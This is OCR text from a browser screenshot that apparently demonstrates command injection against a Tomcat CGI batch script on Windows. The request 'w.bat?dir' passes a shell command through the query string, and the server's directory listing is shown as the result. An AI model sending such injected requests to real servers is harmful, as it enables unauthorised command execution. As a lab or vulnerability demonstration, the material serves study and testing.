 不安全 | 100.1 8888/cgi-bin/w.bat?dir
应用
同性
驱动器 F 中的卷没有标签。
卷的序列号是 C14D-581B
F:\apache tomcat 7.0.14\webapps\ROOT\WEB-INF\cgi-bin 的目录
2020/03/04 18:10 <DIR> .
2020/03/04 18:10 <DIR> ..
2020/03/04 18:08 <DIR> .exe
2020/03/04 18:13 0 123.html
2020/03/04 17:58 0 123.txt
2020/03/04 18:08 <DIR> dir
2020/03/04 17:47 67 w.bat
3 个文件 67 字节
4 个目录 309,311,213,568 可用字节